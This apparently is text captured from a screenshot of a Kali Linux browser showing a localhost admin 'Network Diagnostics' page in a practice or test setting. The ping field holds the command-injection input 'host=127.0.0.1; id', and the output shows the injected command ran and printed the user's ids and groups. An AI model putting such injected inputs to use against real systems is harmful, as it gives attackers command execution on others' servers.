 http://127.0.0.1/admin/tools 160%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB TryHackMe | NahamSt… Nessus Essentials / Fo…
N Nexus Enterprise Portal Dashboard Directory Knowledge Base Community Admin Tools Profile Avat User Accou
Server Health & Network Diagnostics
Internal system tool for checking latency and connectivity to infrastructure servers.
Target Hostname or IPv4 Address
host=127.0.0.1; id
Run
Diagnostic
Execution Output Terminal
ping: host=127.0.0.1: Name or service not known
uid=1000(omar) gid=1000(omar)
groups=1000(omar),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101